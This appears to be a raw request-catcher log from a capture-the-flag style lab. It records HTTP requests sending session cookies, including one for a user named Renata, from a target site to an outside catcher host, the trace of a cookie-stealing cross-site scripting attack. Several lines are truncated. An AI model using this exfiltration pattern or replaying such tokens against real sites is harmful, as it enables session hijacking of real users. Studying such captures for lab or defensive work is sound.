 GET /cookie?=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z7ODCA.OzHAADAGCkTBbj9TnD0aKX1V7BY
2025-02-17T21:46:51+03:00
94.237.55.157
GET /cookie?=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6ImFwcC
Host: test12345.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: tr-TR,tr;q=0.8
Connection: keep-alive
Origin: http://94.237.55.157:47820
Referer: http://94.237.55.157:47820/
Sec-Ch-Ua: "Not(A:Brand";v="99", "Brave";v="133", "Chromium";v=
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Sec-Gpc: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK